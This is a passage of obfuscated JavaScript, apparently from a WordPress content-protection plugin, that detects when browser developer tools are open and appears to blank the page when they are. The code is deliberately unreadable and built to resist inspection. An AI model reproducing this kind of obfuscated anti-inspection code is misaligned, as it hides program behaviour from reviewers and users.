_0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return 